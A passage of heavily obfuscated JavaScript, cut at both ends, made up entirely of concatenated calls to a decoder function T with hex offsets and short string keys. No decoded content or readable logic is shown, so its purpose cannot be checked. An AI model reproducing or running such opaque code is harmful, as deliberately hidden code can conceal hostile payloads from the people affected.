(npV')+T(0xefb,'LK@A')+T(0x17e6,'Q%#K')+T(0xe54,'MbPN')+T(0x1473,'x#Xz')+T(0x6dd,'%BLW')+T(0x1b51,'qzIG')+T(0xefd,'%BLW')+T(0x48b,']^Fw')+T(0x968,'d[Pk')+T(0x785,'Q%#K')+T(0x17e,'QJC3')+T(0x247,'t1)q')+T(0x1bd4,'DbZi')+T(0x30f,'LK@A')+T(0x1133,'xs]C')+T(0x106e,'Utdh')+T(0x1a20,'xs]C')+T(0xbdb,'v&rb')+T(0x1212,'QJC3')+T(0xb39,'Utdh')+T(0x1f1,'vf3D')+T(0x131e,'xs]C')+T(0x13da,'m86@')+T(0x924,'%BLW')+T(0x77a,'^wgA')+T(0x1d2f,'Q*(5')+T(0x25f,'wPDd')+T(0x17ac,'pPl3')+T(0x178d,'d[Pk')+T(0x955,'Q%#K')+T(0x56b,'rQ*T')+T(0xc77,'Lhuw')+T(0x11ea,'xs]C')+T(0x2cf,'$zWl')+T(0x19ea,'qzIG')+T(0x149d,'l(E!')+T(0xc26,'KW0L')+T(0x13e4,'wPDd')+T(0xcce,'3tYK')+T(0xc9e,'x#Xz')+T(0xad6,'abOC')+T(0x16f8,'mXeG')+T(0x967,')dnC')+T(0x16a1,'#R6C')+T(0x7a7,'t1)q')+T(0x175d,'tUmy')+T(0xdcd,'%2cg')+T(0x8d0,'v&rb')+T(0x1c6e,'Qqc3')+T(0xa18,'#R6C')+T(0xe14,'Qqc3')+T(0x177b,'xs]C')+T(0x579,'3tYK')+T(0x1819,'vf3D'))+(T(0x1957,'^wgA')+T(0x1c1c,'lU&K')+T(0x18b,'qzIG')+T(0xe9c,'gK(O')+T(0x8e4,'$zWl')+T(0x1c58,'pPl3')+T(0x1c4,'pPl3')+T(0x29c,'KBoF')+T(0x14b1,'qzIG')+T(0x5ec,'^wgA')+T(0xb79,'%2cg')+T(0x89e,'%2cg')+T(0x1b7b,'v&rb')+T(0x182b,'MbPN')+T(0x1628,'lmcm')+T(0x1c72,'IRv2')+T(0x477,'Utdh')+T(0x4d3,'Q*(5')+T(0x1780,'#R6C')+T(0xe23,'[&KQ')+T(0xeba,'qzIG')+T(0x5f7,'$zWl')+T(0x1823,'MbPN')+T(0x1dee,'h6q2')+T(0x1ccb,'y7l%')+T(0x1607,'pPl3')+T(0xbc7,'lU&K')+T(0x627,'mXeG')+T(0x1d0c,'rQ*T')+T(0x806,'l(E!')+T(0x1aff,'^wgA')+T(0x72b,'DbZi')+T(0x127a,'Q%#K')+T(0x525,'x#Xz')+T(0x6b8,'IRv2')+T(0x1ce7,'IRv2')+T(0x1b4e,'e5s5')+T(0xfc9,']^Fw')+T(0x10b0,'YI^*')+T(0x3bf,'e5s5')+T(0x1044,'3tYK')+T(0x1a22,'6LVU')+T(0x225,'KW0L')+T(0x1428,'lmcm')+T(0x1129,'abOC')+T(0x14ad,'MbPN')+T(0x1745,'pPl3')+T(0x661,'x#Xz')+T(0x58c,'mG2b')+T(0x1a8f,'mXeG')+T(0x48f,'xs]C')+T(0x8be,'%BLW')+T(0x6ed,']^Fw')+T(0xbcf,'(npV')+T(0x192,'8RHC')+T(0x1c3f,'8RHC')+T(0xc31,'Q%#K')+T(0xa51,'e5s5')+T(0x1200,'xs]C')+T(0x1383,'Q*(5')+T(0x12b1,'Qqc3')+T(0x68d,'qzIG')+T(0x9c6,'%BLW')+T(0x1ce0,'abOC')+T(0xa10,'d[Pk')+T(0xc35,'#R6C')+T(0x986,'mG2b')+T(0xce5,'abOC')+T(0x4c7,'#R6C')+T(0x255,'t1)q')+T(0x625,']^Fw')+T(0xea0,'6LVU')+T(0x926,'Lhuw')+T(0x1585,'KW0L')+T(0x1b42,'MbPN')+T(0x1054,'qzIG')+T(0x925,'QJC3')+T(0xc6c,'vf3D')+T(0x989,'mZe4')+T(0x15a0,'mZe4')+T(0x767,'MbPN')+T(0x16eb,'#R6C')+T(0x42d,'t1)q')+T(0x1a1e,'%BLW')+T(0x1a57,'%BLW')+T(0x224,'mZe4')+T(0x1949,'6LVU')+T(0x1c8,'d[Pk')+T(0x1548,'Lhuw')+T(0x1034,'8RHC')+T(0x5ca,'pPl3')+T(0x1670,'IRv2')+T(0x1881,'IRv2')+T(0x1c3b,'KBoF')+T(0x196d,'h6q2')+T(0xf37,'vf3D')+T(0x161c,'YI^*')+T(0xee7,'d[Pk')+T(0x406,'x#Xz')+T(0x699,'t1)q')+T(0x1a7c,'8RHC')+T(0x1d75,'xs]C')+T(0x1340,'KW0L')+T(0xf7c,'t1)q')+T(0x1285,'#R6C')+T(0x15a9,'pPl3')+T(0xd53,'h6q2')+T(0x619,'IRv2')+T(0x11b2,'#R6C')+T(0x100c,'gK(O')+T(0xb23,'YI^*')+T(0x4ca,'qzIG')+T(0x19da,'v&rb')+T(0xe19,'Lhuw')+T(0x18de,'QJC3')+T(0x18eb,'abOC')+T(0x17d3,'pPl3')+T(0xdeb,'l(E!')+T(0xc89,'h6q2')+T(0xb94,'mG2b')+T(0x1d45,'$zWl')+T(0x17d,'J&FJ')+T(0x14a,'qzIG')+T(0x19d,'%2cg')+T(0x3ad,'J&FJ')+T(0x73a,'[&KQ')+T(0xabc,'(npV')+T(0xe2d,'KBoF')+T(0xc3a,'pPl3')+T(0x85b,'6LVU')+T(0x1a9f,'YI^*')+T(0x61b,'v&rb')+T(0x1362,'mG2b')+T(0x1b2,'m86@')+T(0xd1c,'Lhuw')+T(0xc12,'lU&K')+T(0x132d,'wPDd')+T(0x1b48,'y7l%')+T(0x1bb2,'E70R')+T(0xa25,'Lhuw')+T(0x1108,'l(E!')+T(0x26c,'IRv2')+T(0x60f,'v&rb')+T(0x1990,'pPl3')+T(0x84f,'Utdh')+T(0x78f,'[&KQ')+T(0x273,'pPl3')+T(0x1b33,'wPDd')+T(0x1869,'mXeG')+T(0x92a,'e5s5')+T(0x19d7,'tUmy')+T(0xe04,'d[Pk')+T(0x16b0,'e5s5')+T(0x1332,'YI^*')+T(0xc17,')dnC')+T(0x145e,'abOC')+T(0x144d,'d[Pk')+T(0x1a31,'v&rb')+T(0xa77,')dnC')+T(0x227,'y7l%')+T(0x890,'$zWl')+T(0x6aa,'mG2b')+T(0xe5a,'E70R')+T(0x1879,'%BLW')+T(0xb4a,'6LVU')+T(0x2d3,'l(E!')+T(0x12e9,'$zWl')+T(0xe80,'xs]C')+T(0x78d,'%BLW')+T(0x543,'QJC3')+T(0x19dc,'^wgA')+T(0x81f,'gK(O')+T(0xf5e,'[&KQ')+T(0xad5,'Qqc3')+T(0xfb2,')dnC')+T(0xbf4,'d[Pk')+T(0x65a,'Utdh')+T(0x963,'d[Pk')+T(0x31e,'abOC')+T(0x19c2,'E70R')+T(0xcb0,'MbPN')+T(0x532,'Q*(5')+T(0x2fb,'v&rb')+T(0x86c,'Q*(5')+T(0xd4a,'xs]C')+T(0x12b0,'pPl3')+T(0x1567,'QJC3')+T(0x1b9b,'Qqc3')+T(0xdd8,'pPl3')+T(0x105a,'QJC3')+T(0xa99,')dnC')+T(0x1d06,'(npV')+T(0xb52,'MbPN')+T(0x1c37,'KBoF')+T(0x1ab3,'KBoF')+T(0x322,'QJC3')+T(0xb53,'J&FJ')+T(0x4de,'mZe4')+T(0x1db9,'Qqc3')+T(0x1a4b,'E70R'))+(T(0xd32,'QJC3')+T(0xbfc,'mXeG')+T(0xeb0,'e5s5')+T(0x1ab1,'vf3D')+T(0x507,'e5s5')+T(0x1c19,'^wgA')+T(0x189c,'E70R')+T(0x21b,'[&KQ')+T(0x1ba9,'l(E!')+T(0x15be,'^wgA')+T(0x6f0,'[&KQ')+T(0x800,'DbZi')+T(0xdcf,'tUmy')+T(0xd76,'MbPN')+T(0x196f,'J&FJ')+T(0x94b,'y7l%')+T(0x140f,'rQ*T')+T(0x1a23,'Q*(5')+T(0x102a,'Utdh')+T(0xed1,'qzIG')+T(0x1509,'mXeG')+T(0x73d,'Q*(5')+T(0x11d9,'6LVU')+T(0x214,'Q*(5')+T(0x18a8,'qzIG')+T(0x4e0,'Utdh')+T(0x1074,'y7l%')+T(0x1ca,'rQ*T')+T(0xe4d,'gK(O')+T(0xe2f,'mXeG')+T(0xd3d,'%2cg')+T(0x1c91,'%2cg')+T(0x87a,'%BLW')+T(0x7be,'wPDd')+T(0x1f8,'J&FJ')+T(0x152b,'h6q2')+T(0xcd4,'QJC3')+T(0x707,'mG2b')+T(0xdfa,'LK@A')+T(0x51f,'Q%#K')+T(0xa1f,'abOC')+T(0xc50,'qzIG')+T(0x16aa,'l(E!')+T(0x1798,'xs]C')+T(0xbba,'%BLW')+T(0x1dbd,'mZe4')+T(0xcfe,'Qqc3')+T(0x1cbb,'vf3D')+T(0xa98,'qzIG')+T(0x1b24,'l(E!')+T(0x1856,'m86@')+T(0x11b1,'lU&K')+T(0x1a8,'h6q2')+T(0x1a44,')dnC')+T(0x1004,'E70R')+T(0x1cb3,'Utdh')+T(0x110d,'Q*(5')+T(0xae3,'KBoF')+T(0x1238,'J&FJ')+T(0x121f,'y7l%')+T(0x762,'gK(O')+T(0xf5a,'mG2b')+T(0x1aa9,'Q*(5')+T(0x1349,'YI^*')+T(0x1251,'QJC3')+T(0x62e,'t1)q')+T(0x680,'3tYK')+T(0x1b98,'mG2b')+T(0x1641,'YI^*')+T(0xd90,']^Fw')+T(0x1a9b,'h6q2')+T(0xd57,']^Fw')+T(0x2f5,'tUmy')+T(0x92c,'Q%#K')+T(0xef2,']^Fw')+T(0x722,'l(E!')+T(0xaf9,'m86@')+T(0x1a04,'e5s5')+T(0x114c,'mXeG')+T(0xdbc,'QJC3')+T(0x516,'#R6C')+T(0x1635,'tUmy')+T(0x1bf9,'KBoF')+T(0x14c5,'8RHC')+T(0x16ac,'#R6C')+T(0x7a9,'x#Xz')+T(0x17fb,'MbPN')+T(0x1ad3,'LK@A')+T(0x737,'wPDd')+T(0x23a,'^wgA')+T(0x1064,'YI^*')+T(0x1801,'$zWl')+T(0x573,'MbPN')+T(0x1231,'DbZi')+T(0xec5,'Lhuw')+T(0xc34,'MbPN')+T(0x1b5e,'Qqc3')+T(0x1326,'xs]C')+T(0x854,'YI^*')+T(0x1815,'8RHC')+T(0x1ad,'$zWl')+T(0x1c9d,'YI^*')+T(0x1b06,'8RHC')+T(0x663,'y7l%')+T(0x88f,'xs]C')+T(0x1692,'YI^*')+T(0x1643,'t1)q')+T(0x6e0,'DbZi')+T(0x66f,'$zWl')+T(0x16dc,'Qqc3')+T(0x1b0e,'mZe4')+T(0x1b41,'^wgA')+T(0x18e5,']^Fw')+T(0x349,'mG2b')+T(0xcfb,'Utdh')+T(0x14ce,'tUmy')+T(0xdf7,'(npV')+T(0x12f6,'IRv2')+T(0x1d3e,'mG2b')+T(0x1d8e,'LK@A')+T(0x1c2,'pPl3')+T(0x747,'t1)q')+T(0x1249,'tUmy')+T(0x180,'qzIG')+T(0x33f,'KBoF')+T(0x160d,'^wgA')+T(0x1000,'abOC')+T(0x16a,'l(E!')+T(0x1098,'YI^*')+T(0x1517,'KW0L')+T(0x1958,'lU&K')+T(0x1bd2,'LK@A')+T(0xbb0,'e5s5')+T(0x517,'Q*(5')+T(0x184f,'mZe4')+T(0x8e7,'mXeG')+T(0x194,'tUmy')+T(0x113c,'wPDd')+T(0x2d7,'mG2b')+T(0x11f9,'E70R')+T(0x445,'3tYK')+T(0x9c7,']^Fw')+T(0x6e4,'tUmy')+T(0xd83,']^Fw')+T(0x61d,'Q*(5')+T(0x171d,'xs]C')+T(0x1b2c,'d[Pk')+T(0x1434,'[&KQ')+T(0x253,'MbPN')+T(0x17fd,'h6q2')+T(0x49f,'^wgA')+T(0x10e4,')dnC')+T(0x1c4f,'^wgA')+T(0x34a,'mG2b')+T(0x1aba,'m86@')+T(0xb09,'mG2b')+T(0xdc4,'t1)q')+T(0x997,'IRv2')+T(0x19ff,'KBoF')+T(0x1883,'lmcm')+T(0x837,'gK(O')+T(0x1ee,'mZe4')+T(0x169d,'qzIG')+T(0x4e9,'tUmy')+T(0x2a7,'LK@A')+T(0xd75,'d[Pk')+T(0xdd6,'%2cg')+T(0x18e2,'[&KQ')+T(0x452,'[&KQ')+T(0x387,'Lhuw')+T(0xda2,'l(E!')+T(0xb5c,'l(E!')+T(0x635,'YI^*')+T(0x106d,'v&rb')+T(0x1b50,'lU&K')+T(0xa47,'y7l%')+T(0x128d,'h6q2')+T(0xa82,'Lhuw')+T(0xccf,'y7l%')+T(0x12ee,'h6q2')+T(0xac0,'DbZi')+T(0xf70,'QJC3')+T(0x16b8,'t1)q')+T(0x1344,'wPDd')+T(0x16e0,'8RHC')+T(0x8fa,'y7l%')+T(0x1191,'lmcm')+T(0x18c,'(npV')+T(0x1d4b,'[&KQ')+T(0xccb,'m86@')+T(0x5c3,'rQ*T')+T(0x1a56,'J&FJ')+T(0x1c16,'tUmy')+T(0x1b0,'mXeG')+T(0x153a,'LK@A')+T(0x1c7b,'mG2b')+T(0x1a61,'qzIG')+T(0xfca,'Lhuw')+T(0x177a,'t1)q')+T(0x1313,')dnC'))+(T(0x801,'LK@A')+T(0x1bd1,'lU&K')+T(0x15eb,'[&KQ')+T(0x1a06,'l(E!')+T(0x1c21,'KBoF')+T(0xd11,'mXeG')+T(0x8a0,'h6q2')+T(0x101b,'KBoF')+T(0x991,'QJC3')+T(0x1b54,'KW0L')+T(0x1106,'l(E!')+T(0x1d28,'abOC')+T(0x9eb,'t1)q')+T(0x1b30,'8RHC')+T(0x12e7,'DbZi')+T(0xc75,'Utdh')+T(0x7ba,'^wgA')+T(0x42b,'[&KQ')+T(0x398,'pPl3')+T(0x16b4,'d[Pk')+T(0x297,'6LVU')+T(0x50a,'abOC')+T(0xb7f,')dnC')+T(0xecf,'LK@A')+T(0xb6d,'mZe4')+T(0x1cc,'rQ*T')+T(0x1ac4,'6LVU')+T(0xed5,'(npV')+T(0xffa,'6LVU')+T(0xca6,'m86@')+T(0xb19,'YI^*')+T(0x7fb,'Lhuw')+T(0x96f,'qzIG')+T(0x17af,'LK@A')+T(0xbf2,'E70R')+T(0x5d4,'l(E!')+T(0x540,'QJC3')+T(0x12b6,')dnC')+T(0x13a6,'Q%#K')+T(0x173c,'rQ*T')+T(0x1a70,'MbPN')+T(0x145c,'rQ*T')+T(0x1de9,'lU&K')+T(0x1ddb,'QJC3')+T(0x170a,'8RHC')+T(0x15df,'LK@A')+T(0xe47,'m86@')+T(0x199d,'IRv2')+T(0x16f,'8RHC')+T(0x1d2e,'LK@A')+T(0x69d,'%BLW')+T(0xca4,'e5s5')+T(0xe99,'YI^*')+T(0xc48,'#R6C')+T(0xc73,'gK(O')+T(0x906,'v&rb')+T(0x12d5,'^wgA')+T(0x1b4b,'xs]C')+T(0x803,']^Fw')+T(0x1572,'qzIG')+T(0x15e9,']^Fw')+T(0x1af3,'^wgA')+T(0xd4c,'abOC')+T(0xbbe,'rQ*T')+T(0xcc1,'Lhuw')+T(0x2e0,'mZe4')+T(0x639,'$zWl')+T(0x1c9f,'mZe4')+T(0x265,'KW0L')+T(0x37c,')dnC')+T(0x14e8,'vf3D')+T(0xe1e,'v&rb')+T(0x8a8,'Qqc3')+T(0x1734,'3tYK')+T(0x7a8,'Lhuw')+T(0x15fd,'m86@')+T(0x17f6,'mXeG')+T(0x8b0,'8RHC')+T(0xa78,'x#Xz')+T(0x1872,'$zWl')+T(0x849,'^wgA')+T(0x45f,'abOC')+T(0x1ddd,'qzIG')+T(0xf51,'Utdh')+T(0x193f,'[&KQ')+T(0x199f,'m86@')+T(0xb8f,'LK@A')+T(0x45e,'m86@')+T(0x1266,'h6q2')+T(0x11f3,'mZe4')+T(0x124c,'E70R')+T(0x10b4,'QJC3')+T(0x149f,'KBoF')+T(0x67c,'J&FJ')+T(0x119f,'mG2b')+T(0x1ad8,'m86@')+T(0xc37,'mXeG')+T(0x38b,'xs]C')+T(0x1942,'h6q2')+T(0x64e,'mG2b')+T(0x1806,'y7l%')+T(0xec2,'abOC')+T(0xc04,'wPDd')+T(0x18c9,'v&rb')+T(0x192b,'8RHC')+T(0x7c3,'wPDd')+T(0x6ce,'6LVU')+T(0xce9,'6LVU')+T(0x3e9,'wPDd')+T(0x18b5,'Q*(5')+T(0x1db5,'6LVU')+T(0x1c64,'E70R')+T(0xb55,'rQ*T')+T(0xf76,'wPDd')+T(0x241,']^Fw')+T(0xd34,'Lhuw')+T(0xa49,'vf3D')+T(0x1a35,'x#Xz')+T(0x1334,'E70R')+T(0x930,'l(E!')+T(0xe27,'lU&K')+T(0x633,'QJC3')+T(0x758,'m86@')+T(0x120b,'E70R')+T(0xf2d,'gK(O')+T(0x31a,']^Fw')+T(0x1dbf,'KW0L')+T(0xf72,'MbPN')+T(0xb88,'pPl3')+T(0x1369,'d[Pk')+T(0x4c8,'mZe4')+T(0xa3f,'t1)q')+T(0x1d54,'KW0L')+T(0xfbb,'Lhuw')+T(0x1649,'gK(O')+T(0x4dd,'YI^*')+T(0xdba,'QJC3')+T(0xc13,'mG2b')+T(0x16bf,'mXeG')+T(0x110e,'[&KQ')+T(0x1ce1,'vf3D')+T(0x1dfa,'tUmy')+T(0x18bb,'Q*(5')+T(0x1bd0,'E70R')+T(0x1707,'J&FJ')+T(0xc3f,'v&rb')+T(0xb22,'e5s5')+T(0xde1,'d[Pk')+T(0x166d,'3tYK')+T(0xd54,'qzIG')+T(0xe26,'lU&K')+T(0x1b0f,'mG2b')+T(0x1b38,'8RHC')+T(0xaa0,'mXeG')+T(0x40f,'wPDd')+T(0x1ab2,')dnC')+T(0x937,'6LVU')+T(0xd66,'KBoF')+T(0x202,'abOC')+T(0x195,'IRv2')+T(0x787,'KBoF')+T(0x660,'YI^*')+T(0x1c0b,'^wgA')+T(0x1981,'abOC')+T(0x73c,'pPl3')+T(0xb01,'Q*(5')+T(0x5fe,'tUmy')+T(0x111c,'YI^*')+T(0x75f,'MbPN')+T(0x9db,'wPDd')+T(0x110c,'d[Pk')+T(0x142a,'mZe4')+T(0x1111,'%2cg')+T(0xb58,'rQ*T')+T(0x1261,'%2cg')+T(0xa90,'h6q2')+T(0x1930,'(npV')+T(0x10b9,'LK@A')+T(0x1744,'IRv2')+T(0x2e6,'^wgA')+T(0x125a,'DbZi')+T(0x9fa,'YI^*')+T(0x7d8,'[&KQ')+T(0xda7,'m86@')+T(0xba1,'gK(O')+T(0x16fc,'d[Pk')+T(0x603,'YI^*')+T(0x1a16,'gK(O')+T(0x3cc,'Q*(5')+T(0x144a,'x#Xz')+T(0x16ca,'8RHC')+T(0x1af8,'KW0L')+T(0x2cb,'v&rb')+T(0x1036,'DbZi')+T(0x1c39,'Utdh')+T(0x1446,'vf3D')+T(0x13fc,'YI^*')+T(0x143c,'pPl3')+T(0x1052,'8RHC')+T(0x978,'Utdh'))+(T(0x1913,'Utdh')+T(0x1360,'IRv2')+T(0x1152,'%BLW')+T(0x178c,'qzIG')+T(0xbcc,'mG2b')+T(0x6ae,'tUmy')+T(0x2df,']^Fw')+T(0x17d5,'DbZi')+T(0x649,'y7l%')+T(0x192d,'mXeG')+T(0xcc9,'KBoF')+T(0x11c4,'^wgA')+T(0x1816,'wPDd')+T(0x1699,'Q*(5')+T(0x956,'Lhuw')+T(0x8c2,'J&FJ')+T(0xdc7,'qzIG')+T(0x1c92,'qzIG')+T(0x2d8,'#R6C')+T(0x7cf,'pPl3')+T(0x1570,'vf3D')+T(0x1cce,'lU&K')+T(0x1a78,'v&rb')+T(0x125f,'MbPN')+T(0x13dd,'xs]C')+T(0x1227,'3tYK')+T(0x246,'m86@')+T(0xaf6,'KBoF')+T(0x1c57,'pPl3')+T(0x1877,'mG2b')+T(0xecb,'DbZi')+T(0x27e,'DbZi')+T(0xcd6,'Qqc3')+T(0x15ee,'(npV')+T(0x14c2,'v&rb')+T(0xba6,'#R6C')+T(0xba3,'h6q2')+T(0xe50,'mG2b')+T(0x194e,')dnC')+T(0x197f,'mZe4')+T(0xaab,']^Fw')+T(0x32b,'Q*(5')+T(0x12b9,'wPDd')+T(0x17b9,'LK@A')+T(0x1698,'DbZi')+T(0x4c5,'$zWl')+T(0x316,'rQ*T')+T(0x1306,'^wgA')+T(0x18b1,'v&rb')+T(0xcde,'QJC3')+T(0xeef,'h6q2')+T(0x1c59,'3tYK')+T(0x90b,'abOC')+T(0x1b5c,'qzIG')+T(0x1832,'wPDd')+T(0x8b8,'t1)q')+T(0x1ae3,'vf3D')+T(0xfed,'Utdh')+T(0x1bc7,'%2cg')+T(0x117b,'y7l%')+T(0x14b6,'Utdh')+T(0x100f,'%BLW')+T(0x1581,'vf3D')+T(0x138f,'$zWl')+T(0xa55,'mXeG')+T(0x10a7,'DbZi')+T(0x12a5,'e5s5')+T(0x191a,'IRv2')+T(0x15bf,'m86@')+T(0x1936,'(npV')+T(0x1c55,'lmcm')+T(0xe33,'$zWl')+T(0x5c6,'wPDd')+T(0x12d1,'m86@')+T(0x1864,'x#Xz')+T(0x147a,'vf3D')+T(0x1c2c,'mZe4')+T(0x1690,'KW0L')+T(0xaf3,'Q%#K')+T(0xc54,'IRv2')+T(0x10a8,'y7l%')+T(0x36c,'tUmy')+T(0x1396,'$zWl')+T(0x9d4,'$zWl')+T(0x748,'IRv2')+T(0xc51,'Q*(5')+T(0x183d,'^wgA')+T(0xb21,'h6q2')+T(0xfa6,']^Fw')+T(0x1959,'Q*(5')+T(0x118c,'%2cg')+T(0x1dd9,'#R6C')+T(0x6d9,'wPDd')+T(0x139f,'IRv2')+T(0x1295,'pPl3')+T(0x1da5,'J&FJ')+T(0x5d2,'6LVU')+T(0x245,'lmcm')+T(0x1296,'#R6C')+T(0x7bb,'Qqc3')+T(0x15ec,'d[Pk')+T(0x103b,'8RHC')+T(0x6a2,'%2cg')+T(0xa64,'%2cg')+T(0x12f7,'Qqc3')+T(0x1669,'LK@A')+T(0x1516,'d[Pk')+T(0x1a14,'8RHC')+T(0x15b2,'DbZi')+T(0x1558,'^wgA')+T(0xdc8,'h6q2')+T(0x1469,'Q*(5')+T(0xfb1,'xs]C')+T(0xcb4,'l(E!')+T(0x7cc,'J&FJ')+T(0x561,'x#Xz')+T(0x32d,'qzIG')+T(0x20a,'DbZi')+T(0x172b,'l(E!')+T(0xa1c,'x#Xz')+T(0xd3f,'Q%#K')+T(0x95d,'YI^*')+T(0xea7,'mXeG')+T(0xa3e,'v&rb')+T(0xce0,'pPl3')+T(0x9ac,'qzIG')+T(0x30e,'#R6C')+T(0x19a0,'KW0L')+T(0x15e,'Q*(5')+T(0x139e,'DbZi')+T(0x1381,'m86@')+T(0x1d1e,'l(E!')+T(0x631,'(npV')+T(0xf64,'(npV')+T(0x2e3,'m86@')+T(0x498,'m86@')+T(0x1b94,'mXeG')+T(0x614,'J&FJ')+T(0xa40,']^Fw')+T(0x17a2,'qzIG')+T(0xac2,'qzIG')+T(0x1a6e,'KW0L')+T(0x22b,'pPl3')+T(0xd74,'KW0L')+T(0x114b,'y7l%')+T(0xa6d,'t1)q')+T(0x108a,'8RHC')+T(0xb68,'pPl3')+T(0x51a,'y7l%')+T(0x15b7,'t1)q')+T(0x1be,'pPl3')+T(0x644,'Utdh')+T(0x46f,'^wgA')+T(0x1651,'QJC3')+T(0x1672,'d[Pk')+T(0xcb9,'(npV')+T(0x1db1,'Q%#K')+T(0x1163,'8RHC')+T(0x4a9,'DbZi')+T(0x5a9,'wPDd')+T(0x442,'E70R')+T(0x69c,'h6q2')+T(0x1d2a,'lmcm')+T(0x17b4,'lmcm')+T(0xaa9,'rQ*T')+T(0x38d,'^wgA')+T(0x966,'KBoF')+T(0x1d9f,'t1)q')+T(0x792,')dnC')+T(0xd81,'Qqc3')+T(0x17e5,'mG2b')+T(0x1666,'v&rb')+T(0xd20,'mZe4')+T(0x1457,'vf3D')+T(0x10f2,'gK(O')+T(0x1a25,'Q%#K')+T(0x1943,'wPDd')+T(0x159a,'mZe4')+T(0x18fe,']^Fw')+T(0x1a34,'xs]C')+T(0xa14,'3tYK')+T(0x112b,'l(E!')+T(0xf2f,'Q*(5')+T(0x479,'gK(O')+T(0xd31,'$zWl')+T(0x1400,'vf3D')+T(0x975,'Qqc3')+T(0x542,'MbPN')+T(0x1215,'t1)q')+T(0x10c7,'LK@A')+T(0x14d1,'LK@A')+T(0x1425,')dnC')+T(0xb5d,'d[Pk')+T(0x7ea,'lmcm')+T(0x1167,'rQ*T')+T(0x11ba,'^wgA')+T(0x9c0,'KW0L')+T(0x1447,'$zWl')+T(0x1033,'qzIG')+T(0xebd,'8RHC'))+(T(0x123a,'%BLW')+T(0x10dd,')dnC')+T(0xba9,'rQ*T')+T(0x268,'8RHC')+T(0xa6e,'YI^*')+T(0x1a73,')dnC')+T(0x15d2,')dnC')+T(0xce7,'tUmy')+T(0x113e,'KW0L')+T(0x15e5,'LK@A')+T(0x14d2,'pPl3')+T(0x9a1,'J&FJ')+T(0x155c,'Lhuw')+T(0x1831,'MbPN')+T(0x1975,'gK(O')+T(0x12a7,'[&KQ')+T(0x17cb,'mZe4')+T(0x1777,'gK(O')+T(0x4d0,'MbPN')+T(0x1dd1,'v&rb')+T(0x4bc,'MbPN')+T(0x12a0,'(npV')+T(0x6b3,'gK(O')+T(0x11e4,'d[Pk')+T(0x251,'#R6C')+T(0x1a99,'KW0L')+T(0x9b5,'DbZi')+T(0x1243,'d[Pk')+T(0x3bd,'Utdh')+T(0xd87,'8RHC')+T(0x321,'KBoF')+T(0xc93,')dnC')+T(0x1793,'qzIG')+T(0x12d7,'v&rb')+T(0x102b,'QJC3')+T(0x325,'E70R')+T(0x163e,'6LVU')+T(0x4f2,'[&KQ')+T(0xcac,'e5s5')+T(0x1daa,')dnC')+T(0x120f,')dnC')+T(0x2b0,'Q%#K')+T(0x918,'l(E!')+T(0x1b3b,'m86@')+T(0x1b70,'Utdh')+T(0x1013,'lU&K')+T(0x1773,'d[Pk')+T(0x428,'mG2b')+T(0x59b,'J&FJ')+T(0x1d98,'m86@')+T(0x712,'8RHC')+T(0x1a48,'Lhuw')+T(0xe59,'Q%#K')+T(0x1281,'h6q2')+T(0xe87,')dnC')+T(0x475,'DbZi')+T(0x541,'%BLW')+T(0x675,'y7l%')+T(0x7e9,'mZe4')+T(0x1cd7,'MbPN')+T(0xb02,'Q%#K')+T(0x112e,'l(E!')+T(0x15d7,'wPDd')+T(0x1a7f,'pPl3')+T(0x383,'[&KQ')+T(0x16f5,')dnC')+T(0xbf5,'KBoF')+T(0x52c,'E70R')+T(0x13b4,'wPDd')+T(0x952,'mXeG')+T(0x142c,'IRv2')+T(0xe20,'#R6C')+T(0x1b40,'lmcm')+T(0xcc8,'3tYK')+T(0x61a,'J&FJ')+T(0x15c3,'J&FJ')+T(0x6c4,'d[Pk')+T(0x1235,'Q*(5')+T(0x8f4,'mZe4')+T(0xd39,'rQ*T')+T(0x9f3,'KBoF')+T(0x141f,'[&KQ')+T(0xcb6,'IRv2')+T(0x295,'v&rb')+T(0x97c,'tUmy')+T(0x54e,'x#Xz')+T(0xc2b,'lU&K')+T(0x9ca,'lmcm')+T(0x11c3,'lmcm')+T(0x13d9,'Lhuw')+T(0x15e0,'Utdh')+T(0x237,'rQ*T')+T(0x45c,')dnC')+T(0x610,'#R6C')+T(0x1c4a,'rQ*T')+T(0x1d67,'gK(O')+T(0x4e5,'(npV')+T(0xe7c,'Lhuw')+T(0x67f,'Utdh')+T(0x1273,'IRv2')+T(0xc6d,'e5s5')+T(0x1cf6,'Utdh')+T(0xcf2,'qzIG')+T(0xfbe,'[&KQ')+T(0x1d64,'YI^*')+T(0x151,'QJC3')+T(0x1d38,'8RHC')+T(0x11d8,'mXeG')+T(0xcaf,'QJC3')+T(0x14d9,'MbPN')+T(0xfd1,'#R6C')+T(0x1a4a,'$zWl')+T(0x90d,'Q%#K')+T(0x973,'8RHC')+T(0x1c81,'m86@')+T(0x1417,'%BLW')+T(0x174f,'YI^*')+T(0x136c,'(npV')+T(0xbff,'vf3D')+T(0x1bdc,'DbZi')+T(0xdf1,')dnC')+T(0x3d9,'IRv2')+T(0x17e1,'y7l%')+T(0x13bc,'3tYK')+T(0x546,'lU&K')+T(0x7ee,'[&KQ')+T(0xf80,'KW0L')+T(0x1211,'IRv2')+T(0x138e,'YI^*')+T(0x171c,'[&KQ')+T(0x190d,'Utdh')+T(0x5de,'LK@A')+T(0x14cf,'l(E!')+T(0x49d,')dnC')+T(0xa57,'mXeG')+T(0xbb1,'xs]C')+T(0xd4d,'wPDd')+T(0x146f,'v&rb')+T(0x1357,'QJC3')+T(0x4d1,'xs]C')+T(0xee3,'8RHC')+T(0x583,'mXeG')+T(0x166e,'^wgA')+T(0x111d,'Q*(5')+T(0x19ec,'^wgA')+T(0x1c48,'8RHC')+T(0x1cdd,'abOC')+T(0x1929,'d[Pk')+T(0x615,'qzIG')+T(0xb41,'MbPN')+T(0xd2c,'LK@A')+T(0x942,'^wgA')+T(0x1050,'tUmy')+T(0x1940,'LK@A')+T(0x1d3b,'YI^*')+T(0x1b62,'wPDd')+T(0x1725,'pPl3')+T(0x19bb,'MbPN')+T(0x1d74,'xs]C')+T(0x14e4,'J&FJ')+T(0xc0a,'qzIG')+T(0x1474,'t1)q')+T(0x1175,'e5s5')+T(0x129d,'YI^*')+T(0x79b,'#R6C')+T(0x1330,'IRv2')+T(0x1a0b,'QJC3')+T(0x531,'%BLW')+T(0x16f9,'t1)q')+T(0x1592,'v&rb')+T(0xe73,'tUmy')+T(0x12ce,'l(E!')+T(0x14aa,'IRv2')+T(0x19a8,'mZe4')+T(0x1646,'$zWl')+T(0x41d,'mZe4')+T(0xa58,'KW0L')+T(0x1923,')dnC')+T(0x15a5,'YI^*')+T(0x2f2,'wPDd')+T(0x1bff,'J&FJ')+T(0x923,'ab